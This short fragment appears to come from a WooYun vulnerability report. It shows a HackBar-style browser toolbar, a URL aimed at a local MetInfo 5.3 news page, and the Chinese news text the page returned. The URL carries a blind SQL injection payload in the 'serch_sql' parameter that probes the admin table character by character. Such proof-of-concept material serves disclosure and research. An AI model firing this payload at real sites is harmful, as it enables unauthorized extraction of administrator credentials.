 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost/MetInfo5.3/news/news.php?lang=cn&class2=5&serch_sql=as a join met_admin_table as b where if(ascii(substr(b.admin_id,1,1))=97,1,0) limit 0,1-- sd&imgproduct=xxxx
Enable Post data Enable Referrer
新闻资讯
公司动态
业界资讯
业界资讯
网站首页 > 新闻资讯 > 业界资讯
为什么企业要建多国语言网站？ 2013-12-26
www.wooyun.org